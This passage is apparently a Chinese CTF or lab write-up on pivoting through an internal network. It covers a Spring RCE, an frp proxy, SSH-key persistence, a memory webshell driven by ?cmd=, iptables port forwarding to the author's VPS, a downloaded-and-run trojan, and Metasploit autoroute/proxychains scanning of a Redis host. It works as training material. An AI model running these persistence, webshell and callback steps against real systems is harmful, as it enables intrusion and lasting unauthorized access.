



上传扫描工具,发现新的ip 192.168.50.5和springboot rce漏洞:



一顿操作搭建frp代理:



权限维持一下:



验证能不能使用:

set key_path /root/.msf4/loot/

set username root

set rhosts 192.168.10.70

使用ssh_logion_pubkey可以直接反弹一个shell回来:

https://www.infosecmatter.com/metasploit-module-library/?mm=post/linux/manage/sshkey_persistence

第二台利用spingcould拿下,http://192.168.50.5:8800/



打入内存木马,http://192.168.50.5:8800/?cmd=ifconfig 是SpringRequestMappingMemshell,/?cmd={cmd} 执行命令ifconfig:

找到了第二个靶机的flag,flag{慢就是快}

添加端口转发

sysctl -w net.ipv4.ip_forward=1

iptables -t nat -A PREROUTING -p tcp --dport 7088 -j DNAT --to-destination 192.168.10.75:8000

iptables -t nat -A POSTROUTING -p tcp -d 192.168.10.75 --dport 8000 -j SNAT --to-source 192.168.10.70

iptables -t nat -L

192.168.10.75是我们的vps,8000是vps监听的端口,–to-source 192.168.10.70是本机的网卡,这张网卡的地址应该要能连接我们的vps



一顿操作,生成木马,下载执行又上线了:





上传扫描一波:发现新的服务,为192.168.80.8:6379的redis服务:



记录一下msf如何添加代理,首先要使用socks模块运行,这里不需要太多改动:

server/socks_proxy



之后是要在meteperter里面去

run autoroute -s 192.168.80.0/24

检测一下代理到底通不通:

proxychains nmap -p 6379 -Pn -v 192.168.80.8 -sT

